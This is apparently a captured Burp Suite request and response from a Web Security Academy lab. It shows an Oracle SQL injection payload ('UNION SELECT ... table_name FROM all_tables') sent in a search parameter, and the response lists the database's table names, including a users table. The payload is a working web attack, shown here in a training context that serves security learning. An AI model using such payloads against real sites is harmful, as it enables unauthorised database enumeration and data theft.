 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Accessories'+UNION+SELECT+'Table+name:+'+||+table_name,null+FROM+all_tables-- HTTP/1.1
2 Host: 0a7f00bb04e7c3b3c0250160000400a8.web-security-academy.net
3 Cookie: session=7jzuTtI7veWxryhwNOPikakjG5c5hSnh
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a7f00bb04e7c3b3c0250160000400a8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</th>
281 </tr>
282 <tr>
283 <th>
Table name: STMT_AUDIT_OPTION_MAP
</th>
284 </tr>
285 <tr>
286 <th>
Table name: SYSTEM_PRIVILEGE_MAP
</th>
287 </tr>
288 <tr>
289 <th>
Table name: TABLE_PRIVILEGE_MAP
</th>
290 </tr>
291 <tr>
292 <th>
Table name: USERS_DJVKLF
</th>
293 </tr>
294 <tr>
295 <th>
Table name: WRI$_ADV_ASA_RECO_DATA
</th>
296 </tr>
297 <tr>
298 <th>
Table name: WRR$_REPLAY_CALL_FILTER
</th>
299 </tr>
300 <tr>
301 <th>
Table name: WWV_FLOW_DUAL100
</th>
302 </tr>
303 <tr>
304 <th>
Table name: WWV_FLOW_LOV_TEMP
</th>
305 </tr>
306 <tr>
307 <th>
Table name: WWV_FLOW_TEMP_TABLE
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
Done
17,501 bytes | 1,146 millis